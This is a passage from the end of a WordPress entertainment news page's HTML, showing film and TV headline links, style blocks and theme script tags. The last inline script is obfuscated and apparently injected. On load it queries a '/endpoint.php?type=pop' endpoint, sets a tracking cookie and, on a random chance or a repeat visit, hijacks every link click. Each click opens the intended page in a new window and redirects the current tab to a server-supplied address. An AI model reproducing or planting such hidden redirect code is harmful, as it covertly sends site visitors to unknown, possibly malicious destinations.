                                            <a href="https://recognizecity.com/2026/01/05/rumor-chris-pratt-to-return-as-star-lord-before-avengers-doomsday/">
                                                RUMOR: Chris Pratt To Return As Star-Lord Before ‘Avengers: Doomsday’                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/05/new-trailer-damon-affleck-in-the-rip/">
                                                New Trailer: Damon, Affleck In “The Rip”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/05/netflix-sets-stranger-things-doco-release/">
                                                Netflix Sets “Stranger Things” Doco Release                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"540c080cfe","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
